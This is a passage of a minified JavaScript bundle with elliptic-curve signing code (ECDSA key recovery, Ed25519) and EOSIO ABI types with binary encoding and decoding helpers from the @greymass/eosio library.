;a=f?this.curve.pointFromX(a.add(this.curve.n),u):this.curve.pointFromX(a,u);var c=e.r.invm(i),h=i.sub(o).mul(c).umod(i),l=s.mul(c).umod(i);return this.g.mulAdd(h,a,l)},xq.prototype.getKeyRecoveryParam=function(t,e,r,n){if(null!==(e=new kq(e,n)).recoveryParam)return e.recoveryParam;for(var i=0;i<4;i++){var o;try{o=this.recoverPubKey(t,e,i)}catch(t){continue}if(o.eq(r))return i}throw new Error("Unable to find valid recovery factor")};var Mq=yz,Iq=Mq.assert,Eq=Mq.parseBytes,Rq=Mq.cachedProperty
;function Tq(t,e){this.eddsa=t,this._secret=Eq(e.secret),t.isPoint(e.pub)?this._pub=e.pub:this._pubBytes=Eq(e.pub)}Tq.fromPublic=function(t,e){return e instanceof Tq?e:new Tq(t,{pub:e})},Tq.fromSecret=function(t,e){return e instanceof Tq?e:new Tq(t,{secret:e})},Tq.prototype.secret=function(){return this._secret},Rq(Tq,"pubBytes",(function(){return this.eddsa.encodePoint(this.pub())})),Rq(Tq,"pub",(function(){
return this._pubBytes?this.eddsa.decodePoint(this._pubBytes):this.eddsa.g.mul(this.priv())})),Rq(Tq,"privBytes",(function(){var t=this.eddsa,e=this.hash(),r=t.encodingLength-1,n=e.slice(0,t.encodingLength);return n[0]&=248,n[r]&=127,n[r]|=64,n})),Rq(Tq,"priv",(function(){return this.eddsa.decodeInt(this.privBytes())})),Rq(Tq,"hash",(function(){return this.eddsa.hash().update(this.secret()).digest()})),Rq(Tq,"messagePrefix",(function(){return this.hash().slice(this.eddsa.encodingLength)})),
Tq.prototype.sign=function(t){return Iq(this._secret,"KeyPair can only verify"),this.eddsa.sign(t,this)},Tq.prototype.verify=function(t,e){return this.eddsa.verify(t,e,this)},Tq.prototype.getSecret=function(t){return Iq(this._secret,"KeyPair is public only"),Mq.encode(this.secret(),t)},Tq.prototype.getPublic=function(t){return Mq.encode(this.pubBytes(),t)};var Oq=Tq,Nq=lz.exports,Pq=yz,zq=Pq.assert,qq=Pq.cachedProperty,Bq=Pq.parseBytes;function jq(t,e){this.eddsa=t,"object"!==n(e)&&(e=Bq(e)),
Array.isArray(e)&&(e={R:e.slice(0,t.encodingLength),S:e.slice(t.encodingLength)}),zq(e.R&&e.S,"Signature without R or S"),t.isPoint(e.R)&&(this._R=e.R),e.S instanceof Nq&&(this._S=e.S),this._Rencoded=Array.isArray(e.R)?e.R:e.Rencoded,this._Sencoded=Array.isArray(e.S)?e.S:e.Sencoded}qq(jq,"S",(function(){return this.eddsa.decodeInt(this.Sencoded())})),qq(jq,"R",(function(){return this.eddsa.decodePoint(this.Rencoded())})),qq(jq,"Rencoded",(function(){return this.eddsa.encodePoint(this.R())})),
qq(jq,"Sencoded",(function(){return this.eddsa.encodeInt(this.S())})),jq.prototype.toBytes=function(){return this.Rencoded().concat(this.Sencoded())},jq.prototype.toHex=function(){return Pq.encode(this.toBytes(),"hex").toUpperCase()};var Lq=jq,Cq=aN,Uq=Xz,Dq=yz,Fq=Dq.assert,Vq=Dq.parseBytes,Wq=Oq,Kq=Lq;function Zq(t){if(Fq("ed25519"===t,"only tested with ed25519 so far"),!(this instanceof Zq))return new Zq(t);t=Uq[t].curve,this.curve=t,this.g=t.g,this.g.precompute(t.n.bitLength()+1),
this.pointClass=t.point().constructor,this.encodingLength=Math.ceil(t.n.bitLength()/8),this.hash=Cq.sha512}var Hq=Zq;Zq.prototype.sign=function(t,e){t=Vq(t);var r=this.keyFromSecret(e),n=this.hashInt(r.messagePrefix(),t),i=this.g.mul(n),o=this.encodePoint(i),a=this.hashInt(o,r.pubBytes(),t).mul(r.priv()),s=n.add(a).umod(this.curve.n);return this.makeSignature({R:i,S:s,Rencoded:o})},Zq.prototype.verify=function(t,e,r){t=Vq(t),e=this.makeSignature(e)
;var n=this.keyFromPublic(r),i=this.hashInt(e.Rencoded(),n.pubBytes(),t),o=this.g.mul(e.S());return e.R().add(n.pub().mul(i)).eq(o)},Zq.prototype.hashInt=function(){for(var t=this.hash(),e=0;e<arguments.length;e++)t.update(arguments[e]);return Dq.intFromLE(t.digest()).umod(this.curve.n)},Zq.prototype.keyFromPublic=function(t){return Wq.fromPublic(this,t)},Zq.prototype.keyFromSecret=function(t){return Wq.fromSecret(this,t)},Zq.prototype.makeSignature=function(t){
return t instanceof Kq?t:new Kq(this,t)},Zq.prototype.encodePoint=function(t){var e=t.getY().toArray("le",this.encodingLength);return e[this.encodingLength-1]|=t.getX().isOdd()?128:0,e},Zq.prototype.decodePoint=function(t){var e=(t=Dq.parseBytes(t)).length-1,r=t.slice(0,e).concat(-129&t[e]),n=0!=(128&t[e]),i=Dq.intFromLE(r);return this.curve.pointFromY(i,n)},Zq.prototype.encodeInt=function(t){return t.toArray("le",this.encodingLength)},Zq.prototype.decodeInt=function(t){return Dq.intFromLE(t)},
Zq.prototype.isPoint=function(t){return t instanceof this.pointClass},function(t){var e=t;e.version=vz,e.utils=yz,e.rand=rN.exports,e.curve=gz,e.curves=Xz,e.ec=Aq,e.eddsa=Hq}(pz);var Jq=O,Gq=J,Yq=q,Xq=T,$q=Fi,Qq=Wn,tB=B,eB=oe,rB=it,nB=Object.assign,iB=Object.defineProperty,oB=Gq([].concat),aB=!nB||Xq((function(){if(Jq&&1!==nB({b:1},nB(iB({},"a",{enumerable:!0,get:function(){iB(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},r=Symbol(),n="abcdefghijklmnopqrst";return t[r]=7,
n.split("").forEach((function(t){e[t]=t})),7!=nB({},t)[r]||$q(nB({},e)).join("")!=n}))?function(t,e){for(var r=eB(t),n=arguments.length,i=1,o=Qq.f,a=tB.f;n>i;)for(var s,u=rB(arguments[i++]),f=o?oB($q(u),o(u)):$q(u),c=f.length,h=0;c>h;)s=f[h++],Jq&&!Yq(a,u,s)||(r[s]=u[s]);return r}:nB,sB=aB;gi({target:"Object",stat:!0,forced:Object.assign!==sB},{assign:sB});var uB=gi,fB=zn.indexOf,cB=Xd,hB=J([].indexOf),lB=!!hB&&1/hB([1],1,-0)<0,dB=cB("indexOf");uB({target:"Array",proto:!0,forced:lB||!dB},{
indexOf:function(t){var e=arguments.length>1?arguments[1]:void 0;return lB?hB(this,t,e)||0:fB(this,t,e)}});var pB=gi,vB=T,yB=ft,mB=R.f,gB=O,bB=vB((function(){mB(1)}));function wB(t,e,r,i){var o,a=arguments.length,s=a<3?e:null===i?i=Object.getOwnPropertyDescriptor(e,r):i;if("object"===("undefined"==typeof Reflect?"undefined":n(Reflect))&&"function"==typeof Reflect.decorate)s=Reflect.decorate(t,e,r,i);else for(var u=t.length-1;u>=0;u--)(o=t[u])&&(s=(a<3?o(s):a>3?o(e,r,s):o(e,r))||s)
;return a>3&&s&&Object.defineProperty(e,r,s),s}function _B(t,e){var r=t.length;if(r!==e.length)return!1;for(var n=0;n<r;n++)if(t[n]!==e[n])return!1;return!0}pB({target:"Object",stat:!0,forced:!gB||bB,sham:!gB},{getOwnPropertyDescriptor:function(t,e){return mB(yB(t),e)}});var SB={};function kB(){SB.enc=new Array(255),SB.dec={};for(var t=0;t<=255;++t){var e=t.toString(16).padStart(2,"0");SB.enc[t]=e,SB.dec[e]=t}}function xB(t){SB.enc||kB()
;for(var e=t.length,r=new Array(e),n=0;n<e;++n)r[n]=SB.enc[t[n]];return r.join("")}function AB(t){if(SB.dec||kB(),"string"!=typeof t)throw new Error("Expected string containing hex digits");if(t.length%2)throw new Error("Odd number of hex digits");for(var e=(t=t.toLowerCase()).length/2,r=new Uint8Array(e),n=0;n<e;n++){var i=SB.dec[t[2*n]+t[2*n+1]];if(void 0===i)throw new Error("Expected hex string");r[n]=i}return r}function MB(t){return oN(t)}var IB=!1;function EB(t,e){if(t instanceof e)return!0
;if(null==t||"object"!==n(t))return!1;var r=e.__className||e.abiName;if(!r)return!1;for(var i=t.constructor,o=!1;i&&!o;){var a=i.__className||i.abiName;if(!a)break;o=r==a,i=Object.getPrototypeOf(i)}return o&&!IB&&(console.warn("Detected alien instance of ".concat(r,", this usually means more than one version of @greymass/eosio has been included in your bundle.")),IB=!0),o}var RB=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:new Uint8Array;a(this,t),
this.array=e}return u(t,[{key:"hexString",get:function(){return xB(this.array)}},{key:"utf8String",get:function(){return(new TextDecoder).decode(this.array)}},{key:"append",value:function(e){e=t.from(e);var r=this.array.byteLength+e.array.byteLength,n=new ArrayBuffer(r),i=new Uint8Array(n);i.set(this.array),i.set(e.array,this.array.byteLength),this.array=i}},{key:"appending",value:function(e){var r=new t(this.array);return r.append(e),r}},{key:"droppingFirst",value:function(){
var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1;return new t(this.array.subarray(e))}},{key:"copy",value:function(){var e=new ArrayBuffer(this.array.byteLength),r=new Uint8Array(e);return r.set(this.array),new t(r)}},{key:"equals",value:function(e){return _B(this.array,t.from(e).array)}},{key:"toString",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"hex";if("hex"===t)return this.hexString;if("utf8"===t)return this.utf8String
;throw new Error("Unknown encoding: ".concat(t))}},{key:"toABI",value:function(t){t.writeVaruint32(this.array.byteLength),t.writeArray(this.array)}},{key:"toJSON",value:function(){return this.hexString}}],[{key:"from",value:function(t,e){return EB(t,this)?t:"string"==typeof t?this.fromString(t,e):ArrayBuffer.isView(t)?new this(new Uint8Array(t.buffer,t.byteOffset,t.byteLength)):EB(t.array,Uint8Array)?new this(t.array):new this(new Uint8Array(t))}},{key:"fromString",value:function(t){
var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"hex";if("hex"===e){var r=AB(t);return new this(r)}if("utf8"==e){var n=new TextEncoder;return new this(n.encode(t))}throw new Error("Unknown encoding: ".concat(e))}},{key:"fromABI",value:function(t){var e=t.readVaruint32();return new this(t.readArray(e))}},{key:"abiDefault",value:function(){return new t}},{key:"equal",value:function(t,e){return this.from(t).equals(this.from(e))}},{key:"random",value:function(t){return new this(MB(t))}
},{key:"isBytes",value:function(e){return!(!EB(e,t)&&!EB(e,Uint8Array))||(!(!Array.isArray(e)||!e.every((function(t){return"number"==typeof t})))||!("string"!=typeof e||!/[\da-f]/i.test(e)&&""!==e))}}]),t}();RB.abiName="bytes";var TB=function(){function t(e){a(this,t);var r=this.constructor.byteSize;if(e.byteLength!==r)throw new Error("Checksum size mismatch, expected ".concat(r," bytes got ").concat(e.byteLength));this.array=e}return u(t,[{key:"equals",value:function(t){var e=this.constructor
;try{return _B(this.array,e.from(t).array)}catch(t){return!1}}},{key:"hexString",get:function(){return xB(this.array)}},{key:"toABI",value:function(t){t.writeArray(this.array)}},{key:"toString",value:function(){return this.hexString}},{key:"toJSON",value:function(){return this.toString()}}],[{key:"from",value:function(e){return EB(e,this)?e:EB(e,t)?new this(e.array):new this(RB.from(e).array)}},{key:"fromABI",value:function(t){return new this(t.readArray(this.byteSize))}},{key:"abiDefault",
value:function(){return new this(new Uint8Array(this.byteSize))}}]),t}();TB.abiName="__checksum";var OB=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r,null,[{key:"from",value:function(t){return b(h(r),"from",this).call(this,t)}},{key:"hash",value:function(t){return new r(new Uint8Array(aN.sha256().update(RB.from(t).array).digest()))}}]),r}(TB);OB.abiName="checksum256",OB.byteSize=32;var NB=function(t){c(r,t);var e=m(r);function r(){
return a(this,r),e.apply(this,arguments)}return u(r,null,[{key:"from",value:function(t){return b(h(r),"from",this).call(this,t)}},{key:"hash",value:function(t){return new r(new Uint8Array(aN.sha512().update(RB.from(t).array).digest()))}}]),r}(TB);NB.abiName="checksum512",NB.byteSize=64;var PB,zB=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r,null,[{key:"from",value:function(t){return b(h(r),"from",this).call(this,t)}},{key:"hash",value:function(t){
return new r(new Uint8Array(aN.ripemd160().update(RB.from(t).array).digest()))}}]),r}(TB);zB.abiName="checksum160",zB.byteSize=20,t.KeyType=void 0,(PB=t.KeyType||(t.KeyType={})).K1="K1",PB.R1="R1",PB.WA="WA",function(t){t.indexFor=function(e){switch(e){case t.K1:return 0;case t.R1:return 1;case t.WA:return 2;default:throw new Error("Unknown curve type: ".concat(e))}},t.from=function(e){switch("number"!=typeof e?t.indexFor(e):e){case 0:return t.K1;case 1:return t.R1;case 2:return t.WA;default:
throw new Error("Unknown curve type")}}}(t.KeyType||(t.KeyType={}));var qB=function(t){function e(t){a(this,e);var r=this.constructor;if(void 0===r.isSigned||void 0===r.byteWidth)throw new Error("Cannot instantiate abstract class Int");if(t.gt(r.max))throw new Error("Number ".concat(t," overflows ").concat(r.abiName));if(t.lt(r.min))throw new Error("Number ".concat(t," underflows ").concat(r.abiName));this.value=t}return u(e,[{key:"cast",value:function(t){
var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"truncate";return this.constructor===t?this:t.from(this,e)}},{key:"byteArray",get:function(){var t=this.constructor;return(t.isSigned?this.value.toTwos(8*t.byteWidth):this.value).toArrayLike(Uint8Array,"le",t.byteWidth)}},{key:"equals",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=this.constructor;if(!0===r&&EB(t,e)){var i=t.constructor;if(n.byteWidth!==i.byteWidth||n.isSigned!==i.isSigned)return!1}
try{return this.value.eq(n.from(t).value)}catch(t){return!1}}},{key:"add",value:function(t){this.value=this.operator(t,e.add).value}},{key:"adding",value:function(t){return this.operator(t,e.add)}},{key:"subtract",value:function(t){this.value=this.operator(t,e.sub).value}},{key:"subtracting",value:function(t){return this.operator(t,e.sub)}},{key:"multiply",value:function(t){this.value=this.operator(t,e.mul).value}},{key:"multiplying",value:function(t){return this.operator(t,e.mul)}},{
key:"divide",value:function(t,e){this.value=this.dividing(t,e).value}},{key:"dividing",value:function(t,r){var n=e.div;switch(r){case"ceil":n=e.divCeil;break;case"round":n=e.divRound}return this.operator(t,n)}},{key:"operator",value:function(t,r){return r(this,EB(t,e)?t:CB.from(t,"truncate")).cast(this.constructor)}},{key:"toNumber",value:function(){return this.value.toNumber()}},{key:"toString",value:function(){return this.value.toString()}},{key:Symbol.toPrimitive,value:function(t){
return"number"===t?this.toNumber():this.toString()}},{key:"toABI",value:function(t){t.writeArray(this.byteArray)}},{key:"toJSON",value:function(){return this.value.bitLength()>32?this.value.toString():this.value.toNumber()}}],[{key:"max",get:function(){return new dz(2).pow(new dz(8*this.byteWidth-(this.isSigned?1:0))).isubn(1)}},{key:"min",get:function(){return this.isSigned?this.max.ineg().isubn(1):new dz(0)}},{key:"add",value:function(t,r){
var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"truncate";return e.operator(t,r,n,(function(t,e){return t.add(e)}))}},{key:"sub",value:function(t,r,n){return e.operator(t,r,n,(function(t,e){return t.sub(e)}))}},{key:"mul",value:function(t,r,n){return e.operator(t,r,n,(function(t,e){return t.mul(e)}))}},{key:"div",value:function(t,r,n){return e.operator(t,r,n,(function(t,e){if(e.isZero())throw new Error("Division by zero");return t.div(e)}))}},{key:"divRound",value:function(t,r,n){
return e.operator(t,r,n,(function(t,e){if(e.isZero())throw new Error("Division by zero");return t.divRound(e)}))}},{key:"divCeil",value:function(t,r,n){return e.operator(t,r,n,(function(t,e){if(e.isZero())throw new Error("Division by zero");var r=t.divmod(e);return r.mod.isZero()?r.div:0!==r.div.negative?r.div.isubn(1):r.div.iaddn(1)}))}},{key:"operator",value:function(t,e){
var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"truncate",n=arguments.length>3?arguments[3]:void 0,i=JB(t,e),o=i.a,a=i.b,s=o.constructor,u=n(o.value,a.value);return s.from(u,r)}},{key:"from",value:function(t,r){if(EB(t,this))return t;var n,i=this;if(EB(t,e))i=t.constructor,n=t.value.clone();else if(t instanceof Uint8Array)n=new dz(t,void 0,"le"),i.isSigned&&(n=n.fromTwos(8*i.byteWidth));else{
if("string"==typeof t&&!/[0-9]+/.test(t)||"number"==typeof t&&!Number.isFinite(t))throw new Error("Invalid number");(n=dz.isBN(t)?t.clone():new dz(t,10)).isNeg()&&!i.isSigned&&(i={byteWidth:i.byteWidth,isSigned:!0})}switch(r){case"clamp":n=function(t,e,r){return dz.min(dz.max(t,e),r)}(n,this.min,this.max);break;case"truncate":n=function(t,e,r){var n=t.isNeg()?255:0,i=(e.isSigned?t.toTwos(8*e.byteWidth):t).toArrayLike(Uint8Array,"le"),o=new Uint8Array(r.byteWidth);o.fill(n),
o.set(i.slice(0,r.byteWidth));var a=new dz(o,void 0,"le");return r.isSigned?a.fromTwos(8*r.byteWidth):a}(n,i,this)}return new this(n)}},{key:"fromABI",value:function(t){return this.from(t.readArray(this.byteWidth))}},{key:"abiDefault",value:function(){return this.from(0)}},{key:"random",value:function(){return this.from(MB(this.byteWidth))}}]),e}();qB.abiName="__int";var BB=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(qB);BB.abiName="int8",
BB.byteWidth=1,BB.isSigned=!0;var jB=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(qB);jB.abiName="int16",jB.byteWidth=2,jB.isSigned=!0;var LB=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(qB);LB.abiName="int32",LB.byteWidth=4,LB.isSigned=!0;var CB=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(qB);CB.abiName="int64",CB.byteWidth=8,CB.isSigned=!0
;var UB=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(qB);UB.abiName="int128",UB.byteWidth=16,UB.isSigned=!0;var DB=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(qB);DB.abiName="uint8",DB.byteWidth=1,DB.isSigned=!1;var FB=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(qB);FB.abiName="uint16",FB.byteWidth=2,FB.isSigned=!1;var VB=function(t){c(r,t)
;var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(qB);VB.abiName="uint32",VB.byteWidth=4,VB.isSigned=!1;var WB=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(qB);WB.abiName="uint64",WB.byteWidth=8,WB.isSigned=!1;var KB=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(qB);KB.abiName="uint128",KB.byteWidth=16,KB.isSigned=!1;var ZB=function(t){c(r,t);var e=m(r)
;function r(){return a(this,r),e.apply(this,arguments)}return u(r,[{key:"toABI",value:function(t){t.writeVarint32(Number(this))}}],[{key:"fromABI",value:function(t){return new this(new dz(t.readVarint32()))}}]),r}(qB);ZB.abiName="varint32",ZB.byteWidth=32,ZB.isSigned=!0;var HB=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r,[{key:"toABI",value:function(t){t.writeVaruint32(Number(this))}}],[{key:"fromABI",value:function(t){
return new this(new dz(t.readVaruint32()))}}]),r}(qB);function JB(t,e){t=GB(t),e=GB(e);var r=t.constructor,n=e.constructor;return r!==n&&(r.isSigned===n.isSigned?r.byteWidth>n.byteWidth?e=e.cast(r):n.byteWidth>r.byteWidth&&(t=t.cast(n)):!1===r.isSigned&&r.byteWidth>=n.byteWidth?e=e.cast(r):!1===n.isSigned&&n.byteWidth>=r.byteWidth?t=t.cast(n):!0===r.isSigned&&r.max.gte(n.max)&&r.min.lte(n.min)?e=e.cast(r):!0===n.isSigned&&n.max.gte(r.max)&&n.min.lte(r.min)&&(t=t.cast(n))),{a:t,b:e}}
function GB(t){var e=t;return t.constructor.byteWidth<4&&(e=t.cast(LB)),e}function YB(e){var r=[],n=[],i=[],o=new Set,a=function(t){var e;return e="string"!=typeof t.type?s(t.type):t.type,!0===t.array&&(e+="[]"),!0===t.optional&&(e+="?"),!0===t.extension&&(e+="$"),e},s=function t(e){if(!e.abiName)throw new Error("Encountered non-conforming type");if("__struct"===e.abiName)throw new Error("Misconfigured Struct subclass, did you forget @Struct.type?");if(o.has(e))return e.abiName;if(o.add(e),
e.abiAlias)i.push({new_type_name:e.abiName,type:a(e.abiAlias)});else if(e.abiFields){var s=e.abiFields.map((function(t){return{name:t.name,type:a(t)}})),u={base:e.abiBase?t(e.abiBase):"",name:e.abiName,fields:s};r.push(u)}else if(e.abiVariant){var f={name:e.abiName,types:e.abiVariant.map(a)};n.push(f)}return e.abiName},u=s(e);return{abi:t.ABI.from({structs:r,variants:n,types:i}),types:Array.from(o),root:u}}function XB(t){var e="string"==typeof t.type?t.type:t.type.abiName
;return!0===t.array&&(e+="[]"),!0===t.optional&&(e+="?"),!0===t.extension&&(e+="$"),e}function $B(t){return"string"==typeof t||void 0!==t.abiName?{type:t}:t}HB.abiName="varuint32",HB.byteWidth=32,HB.isSigned=!1;var QB={abiName:"string",abiDefault:function(){return""},fromABI:function(t){return t.readString()},from:function(t){return t},toABI:function(t,e){e.writeString(t)}},tj={abiName:"bool",abiDefault:function(){return!1},fromABI:function(t){return 1===t.readByte()},from:function(t){return t},
toABI:function(t,e){e.writeByte(!0===t?1:0)}};function ej(){return[tj,QB,t.Asset,t.Asset.Symbol,t.Asset.SymbolCode,Rj,RB,zB,OB,NB,Tj,Sj,wj,_j,UB,jB,LB,CB,BB,kj,qj,Lj,Aj,Mj,KB,FB,VB,WB,DB,ZB,HB]}function rj(){var t,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],r={},n=ej(),i=x(n);try{for(i.s();!(t=i.n()).done;){var o=t.value;r[o.abiName]=o}}catch(t){i.e(t)}finally{i.f()}var a,s=x(e);try{for(s.s();!(a=s.n()).done;){var u=a.value;if(!u.abiName)throw new Error("Invalid type")
;r[u.abiName]=u}}catch(t){s.e(t)}finally{s.f()}return r}function nj(t){if(t.constructor&&void 0!==t.constructor.abiName)return t.constructor.abiName;if(Array.isArray(t)){var e=t.map(nj),r=e[0];if(!r||!e.every((function(t){return t===r})))return;return r+"[]"}switch(n(t)){case"boolean":return"bool";case"string":return"string"}}function ij(e){var r,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"jsobj";if(e.constructor&&void 0!==e.constructor.abiName)return e.constructor
;if(Array.isArray(e)){var o=e.map((function(t){return ij(t,i)})),s=o[0];if(!s)return;if(!o.every((function(t){return t&&t.abiName===s.abiName})))return;return s}var f=n(e);if("object"===f&&null!==e){var h=Object.keys(e).map((function(t){return{name:t,type:ij(e[t],i+"_nested")}}));if(h.find((function(t){return!t.type})))return;return r=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(t.Struct),r.abiName=i,r.abiFields=h,r}switch(f){case"boolean":
return tj;case"string":return QB}}var oj=function(t){c(r,t);var e=m(r);function r(t,n){var i;a(this,r);var o=t.codingPath.map((function(t){var e=t.field,r=t.type;return"number"==typeof e?e:"".concat(e,"<").concat(r.typeName,">")})).join(".");return(i=e.call(this,"Decoding error at ".concat(o,": ").concat(n.message))).stack=n.stack,i.ctx=t,i.underlyingError=n,i}return u(r)}(v(Error));function aj(e){var r,n=$B(e.type),i=XB(n),o=e.customTypes||[];if(e.abi)r=t.ABI.from(e.abi);else try{var a
;if("string"==typeof n.type){if(!(a=rj(o)[new t.ABI.ResolvedType(n.type).name]))throw new Error("Unknown type: ".concat(n.type))}else a=n.type;var s=YB(a);r=s.abi,o.push.apply(o,_(s.types))}catch(t){throw Error("Unable to synthesize ABI for: ".concat(i," (").concat(t.message,"). ")+"To decode non-class types you need to pass the ABI definition manually.")}var u=r.resolveType(i);"string"!=typeof n.type&&o.unshift(n.type);var f={types:rj(o),codingPath:[{field:"root",type:u}]};try{if(e.data){var c
;if(EB(e.data,hj))c=e.data;else{var h=RB.from(e.data);c=new hj(h.array)}return e.metadata&&(c.metadata=e.metadata),uj(u,c,f)}if(void 0!==e.object)return fj(e.object,u,f);if(e.json)return fj(JSON.parse(e.json),u,f);throw new Error("Nothing to decode, you must set one of data, json, object")}catch(t){throw new oj(f,t)}}oj.__className="DecodingError";var sj=Symbol("Resolved");function uj(t,e,r){if(r.codingPath.length>32)throw new Error("Maximum decoding depth exceeded")
;if(t.isExtension&&!e.canRead())return cj(t,r);if(t.isOptional&&0===e.readByte())return null;if(t.isArray){for(var n=e.readVaruint32(),i=[],o=0;o<n;o++)r.codingPath.push({field:o,type:t}),i.push(a()),r.codingPath.pop();return i}return a();function a(){var n=r.types[t.name];if(n&&n.fromABI)return n.fromABI(e);if(t.ref){r.codingPath.push({field:"",type:t.ref});var i=uj(t.ref,e,r);return r.codingPath.pop(),i}if(t.fields){var o=t.allFields;if(!o)throw new Error("Invalid struct fields")
;var a,s={},u=x(o);try{for(u.s();!(a=u.n()).done;){var f=a.value;r.codingPath.push({field:f.name,type:f.type}),s[f.name]=uj(f.type,e,r),r.codingPath.pop()}}catch(t){u.e(t)}finally{u.f()}return n?(s[sj]=!0,n.from(s)):s}if(t.variant){var c=e.readByte(),h=t.variant[c];if(!h)throw new Error("Unknown variant idx: ".concat(c));r.codingPath.push({field:"v".concat(c),type:h});var l=[h.typeName,uj(h,e,r)];return r.codingPath.pop(),n?n.from(l):l}
throw n?new Error("Invalid type"):new Error("any"===t.name?"Unable to decode 'any' type from binary":"Unknown type")}}function fj(e,r,i){if(null==e){if(r.isOptional)return null;if(r.isExtension)return cj(r,i);throw new Error("Unexpectedly encountered ".concat(e," for non-optional"))}if(r.isArray){if(!Array.isArray(e))throw new Error("Expected array");for(var o=[],a=e.length,s=0;s<a;s++)i.codingPath.push({field:s,type:r}),o.push(u(e[s])),i.codingPath.pop();return o}return u(e);function u(e){
var o=i.types[r.name];if(r.ref&&!o)return fj(e,r.ref,i);if(r.fields){if("object"!==n(e))throw new Error("Expected object");if("function"==typeof o&&EB(e,o))return e;var a=r.allFields;if(!a)throw new Error("Invalid struct fields");var s,u={},f=x(a);try{for(f.s();!(s=f.n()).done;){var c=s.value;i.codingPath.push({field:c.name,type:c.type}),u[c.name]=fj(e[c.name],c.type,i),i.codingPath.pop()}}catch(t){f.e(t)}finally{f.f()}return o?(u[sj]=!0,o.from(u)):u}if(r.variant){var h
;Array.isArray(e)&&2===e.length&&"string"==typeof e[0]?(h=e[0],e=e[1]):EB(e,t.Variant)?(h=e.variantName,e=e.value):h=nj(e);var l=r.variant.findIndex((function(t){return t.typeName===h}));if(-1===l)throw new Error("Unknown variant type: ".concat(h));var d=r.variant[l];i.codingPath.push({field:"v".concat(l),type:d});var p=[d.typeName,fj(e,d,i)];return i.codingPath.pop(),o?(p[sj]=!0,o.from(p)):p}if(!o){if("any"===r.name)return e;throw new Error("Unknown type")}return o.from(e)}}function cj(t,e){
var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:new Set;if(t.isArray)return[];if(t.isOptional)return null;var n=e.types[t.name];if(n&&n.abiDefault)return n.abiDefault();if(r.has(t.name))throw new Error("Circular type reference");if(r.add(t.name),t.allFields){var i,o={},a=x(t.allFields);try{for(a.s();!(i=a.n()).done;){var s=i.value;e.codingPath.push({field:s.name,type:s.type}),o[s.name]=cj(s.type,e,r),e.codingPath.pop()}}catch(t){a.e(t)}finally{a.f()}return n?(o[sj]=!0,n.from(o)):o}
if(t.variant&&t.variant.length>0){var u=[t.variant[0].typeName,cj(t.variant[0],e)];return n?(u[sj]=!0,n.from(u)):u}if(t.ref){e.codingPath.push({field:"",type:t.ref});var f=cj(t.ref,e,r);return e.codingPath.pop(),f}throw new Error("Unable to determine default value")}var hj=function(){function t(e){a(this,t),this.array=e,this.pos=0,this.textDecoder=new TextDecoder("utf-8",{fatal:!0}),this.metadata={},this.data=new DataView(e.buffer,e.byteOffset,e.byteLength)}return u(t,[{key:"canRead",
value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1;return!(this.pos+t>this.array.byteLength)}},{key:"ensure",value:function(t){if(!this.canRead(t))throw new Error("Read past end of buffer")}},{key:"setPosition",value:function(t){if(t<0||t>this.array.byteLength)throw new Error("Invalid position");this.pos=t}},{key:"getPosition",value:function(){return this.pos}},{key:"advance",value:function(t){this.ensure(t),this.pos+=t}},{key:"readByte",value:function(){
return this.ensure(1),this.array[this.pos++]}},{key:"readFloat",value:function(t){var e;switch(this.ensure(t),t){case 4:e=this.data.getFloat32(this.pos,!0);break;case 8:e=this.data.getFloat64(this.pos,!0);break;default:throw new Error("Invalid float size")}return this.pos+=t,e}},{key:"readVaruint32",value:function(){for(var t=0,e=0;;){var r=this.readByte();if(t|=(127&r)<<e,e+=7,!(128&r))break}return t>>>0}},{key:"readVarint32",value:function(){var t=this.readVaruint32()
;return 1&t?~t>>1|2147483648:t>>>1}},{key:"readArray",value:function(t){this.ensure(t);var e=this.array.subarray(this.pos,this.pos+t);return this.pos+=t,e}},{key:"readString",value:function(){var t=this.readVaruint32();return this.textDecoder.decode(this.readArray(t))}}]),t}();hj.__className="ABIDecoder";var lj=function(t){c(r,t);var e=m(r);function r(t,n){var i;a(this,r);var o=t.codingPath.map((function(t){var e=t.field,r=t.type;return"number"==typeof e?e:"".concat(e,"<").concat(r.typeName,">")
